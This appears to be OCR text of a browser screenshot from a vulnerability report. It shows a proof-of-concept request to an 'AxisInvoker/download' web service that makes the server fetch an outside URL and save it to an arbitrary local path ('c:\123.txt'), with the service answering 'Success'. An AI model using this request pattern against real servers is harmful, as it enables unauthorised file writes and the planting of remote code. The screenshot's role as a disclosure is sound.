 不安全 | /services/AxisInvoker/download?url=http://www.baidu.com&file=c:\123.txt
应用 Google
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<ns:downloadResponse xmlns:ns="http://quickstart.samples/xsd">
<ns:return>Success</ns:return>
</ns:downloadResponse>